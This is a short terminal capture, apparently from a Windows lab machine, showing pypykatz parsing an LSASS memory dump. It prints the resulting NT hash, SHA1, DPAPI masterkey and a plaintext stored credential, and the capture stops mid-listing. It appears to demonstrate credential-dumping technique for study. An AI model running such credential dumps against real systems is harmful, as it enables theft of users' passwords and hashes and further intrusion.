 PS C:\Users\User\Desktop\Payloads\lsass> pypykatz lsa minidump lsass.dump
INFO:pypykatz:Parsing file lsass.dump
FILE: ======== lsass.dump =======
== LogonSession ==
authentication_id 530229 (81735)
session_id 1
username User
domainname WINDEV2401EVAL
logon_server WINDEV2401EVAL
logon_time 2024-07-31T14:58:48.520050+00:00
sid S-1-5-21-492658040-2737317036-1342630635-1000
luid 530229
== MSV ==
Username: User
Domain: WINDEV2401EVAL
LM: NA
NT: e447e8a61432d4838a3b89e7e8faa39b
SHA1: 13ab9f47f842955f2e36b26f8d8620948d8e6053
DPAPI: 13ab9f47f842955f2e36b26f8d8620948d8e6053
== WDIGEST [81735]==
username User
domainname WINDEV2401EVAL
password None
password (hex)
== Kerberos ==
Username: User
Domain: WINDEV2401EVAL
== WDIGEST [81735]==
username User
domainname WINDEV2401EVAL
password None
password (hex)
== CREDMAN [81735]==
luid 530229
username test
domain 192.168.17.132
password test
password (hex)7400650073007400
== DPAPI [81735]==
luid 530229
key_guid e0860d43-5b14-4c51-84cd-b044d67c743c
masterkey 0249cbf2eecf85126e9127ba5694f6b0b5d911c1e88741f3789705778e5a0c4c39a3acc7a9b790ba025bbbb3ab3264ef3430b858bfb6d543b1061d78008c450e
sha1_masterkey 030bfb826b8a1d2891c2075b8eff652a5a89f0c4
== LogonSession ==
authentication_id 530160 (816f0)
session_id 1